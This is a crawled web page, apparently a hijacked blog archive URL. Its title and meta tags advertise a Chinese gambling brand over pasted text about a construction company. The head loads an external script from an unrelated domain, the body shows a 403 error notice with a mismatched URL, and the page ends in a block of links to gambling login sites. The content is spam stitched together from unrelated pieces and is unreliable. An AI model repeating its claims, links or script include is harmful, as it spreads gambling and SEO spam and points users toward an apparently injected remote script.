

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aboogiedownchicksworld.com/2014/08/
body_size: 1158
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云球赛_开云球赛(中国)</title>
<meta content="开云球赛,开云球赛(中国),开云球赛" name="keywords"/>
<meta content="开云球赛【发财信誉推荐】创立于2003年6，公司现有各类专业技术人员1200余人，拥有各类大中型建筑施工设备，年施工能力超过1000万平方米。公司以工业与民用建筑为主，同时拓展房地产、铝模、爬架、市政、路桥、钢结构、消防、园林等业务，实行多元化发展。开云球赛(中国)【发财信誉推荐】总部设在全国百强县之首、长江之滨、工业和文化发达的江苏江阴。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>http://www.gztjjs.cn/2014/08/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/08/18 01:13:11</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.0310119.com">球盟会官方端网站登录入口</a> | <a href="http://www.flashrip.com">好博网页版登录入口</a> | <a href="http://www.s-qu.com">开云官方网页版官网</a> | <a href="http://www.nulledtorrent.com">开云手机官方版在线入口</a> | <a href="http://www.freewebbargains.com">时博手机登录界面</a> | <a href="http://www.kshxs.com">开云体云app官网登录入口</a> | <a href="http://www.markovigor.com">乐动手机登录网页版</a> | <a href="http://www.leoejulia.com">MK官方网站</a> | <a href="http://www.scbbj.com">时博网页版登录界面</a> | 
</div>
</body>
</html>
